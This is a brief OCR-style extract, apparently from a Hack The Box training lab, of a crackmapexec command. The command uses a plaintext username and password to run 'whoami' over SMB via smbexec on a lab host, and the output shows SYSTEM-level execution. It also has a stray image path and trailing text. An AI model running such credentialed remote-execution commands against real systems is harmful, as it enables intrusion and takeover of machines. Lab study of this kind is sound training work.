 crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' --exec-
method smbexec -x whoami
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.133 445 MS01 [+] Executed command
via smbexec
SMB 10.129.204.133 445 MS01 nt authority\system
de01.ir